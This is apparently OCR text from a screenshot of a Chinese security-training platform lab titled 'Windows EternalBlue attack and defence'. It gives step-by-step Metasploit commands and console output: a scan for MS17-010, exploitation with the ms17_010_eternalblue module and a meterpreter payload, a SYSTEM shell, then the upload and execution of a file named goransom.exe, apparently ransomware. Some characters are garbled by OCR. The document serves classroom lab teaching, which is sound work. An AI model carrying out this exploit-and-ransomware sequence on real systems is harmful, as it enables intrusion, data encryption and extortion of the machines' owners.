 网络空间安全教学实训平台
22260281_ff5d9e1521584a398
不安全 https://172.16.34.3/practise/practiseInfo/5526fc50077046e7a0200455e46ddda6/-1
百度一下，你就知道 必应 登录QQ邮箱 浙江大学邮件系统 网易邮箱6.0版 Personal ZJUT ZJU 科研 Happy study 在线翻译_有道 DeepL翻译
Windows永恒之蓝攻防
第三部分 实训操作
攻击
1、使用Metasploit进行扫描查看是否存在MS17-010漏洞操作不
住如图，发现存在漏洞。
Msfconsole -q 打开Metasploit；
use auxiliary/scanner/smb/smb_ms17_010 加载扫描模块；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行扫描
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.23.163
rhosts ⇒ 192.168.23.163
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows
Web Server 2008 R2 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.163:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
2、使用Metasploit进行漏洞利用，获取目标系统权限，具体操
作如图。
use exploit/windows/smb/ms17_010_eternalblue 加载扫描
模块；
set payload windows/x64/meterpreter/bind_tcp 设置攻击载
荷，使用正向连接；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行攻击；
meterpreter > 出现这个说明攻击成功。
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.163
rhost ⇒ 192.168.23.163
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.23.163:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows Web Server 2008 R2 7601 Serv
进入到下一课时
Process 6596 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7600]
? (c) 2009 Microsoft Corporation??
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
? l:
DNS . . . . . . . : openstacklocal
t IPv6 . . . . . . . . . : fe80::f50c:7b1:c4cf:74f%11
IPv4 . . . . . . . . . . . . . : 192.168.210.219
? . . . . . . . . . . . . . : 255.255.255.0
Ĭ?. . . . . . . . . . . . . : 192.168.210.1
isatap.openstacklocal:
. . . . . . . . . . . . . :
DNS . . . . . . . : openstacklocal
C:\Windows\system32>exit
exit
meterpreter > upload /tools/goransom.exe C:\\Users
[*] uploading : /tools/goransom.exe -> C:\Users
[*] uploaded : /tools/goransom.exe -> C:\Users\goransom.exe
meterpreter > pwd
C:\Windows\system32
meterpreter > cd c:\users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\Users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd c:
meterpreter > cd c:/users
meterpreter > pwd
c:\users
meterpreter > execute -f goransom.exe
Process 6088 created.
meterpreter >
搜索
2
英
16:04
2023/3/30
1